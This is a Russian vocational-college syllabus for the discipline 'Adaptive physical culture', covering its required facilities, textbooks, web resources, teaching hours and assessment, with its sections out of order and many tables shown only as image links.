



### **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия спортивного комплекса.

Оборудование:

- Спортивный зал (в т.ч. раздевалки, душевые)

- Открытый стадион широкого профиля с элементами полосы препятствий

- Стрелковый тир

### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Виленский М.Я, Горшков А.Г. Физическая культура: учебник для СПО. – М.: Кнорус, 2018.

2. Бишаева А.А. Физическая культура, М - ОИЦ «Академия», 2020.

Дополнительные источники:

1.Физическая культура: учебное пособие для студ. сред. проф. учеб. заведений/ Н.В.Решетников, Ю.Л. Кислицин, Р.Л. Палтиевич [и др.] –– М.: Academia,  $2018. - 176c.$ 

Интернет ресурсы:

1. Физическая культура в профессиональной подготовке студентов. - режим доступа: http://studystuff.ru/articles/fizraforstudents.html (2011-2022).

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

# **4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.





### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**







*Приложение I.5*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.05 Адаптивная физическая культура**

**Составитель: Хабиров И.З., преподаватель ГБПОУ УКРТБ Минимуллин Н.А. преподаватель ГБПОУ УКРТБ Вылегжанин В.Т., преподаватель ГБПОУ УКРТБ**

### **СОДЕРЖАНИЕ**

# 1.ПАСПОРТ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ 3.УСЛОВИЯ РЕАЛИЗАЦИИПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **Адаптивная физическая культура**

*наименование дисциплины*

### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Адаптивная физическая культура» относится к общему гуманитарному и социально-экономическому учебному циклу.

### **1.2. Цель и планируемые результаты освоения дисциплины:**



### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 168 часов.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **2.1. Объем учебной дисциплины и виды учебной работы**



### **2.2. Распределение содержания по годам обучения**



<sup>8</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



# **2.2. Тематические план и содержание учебной дисциплины «Адаптивная физическая культура»**

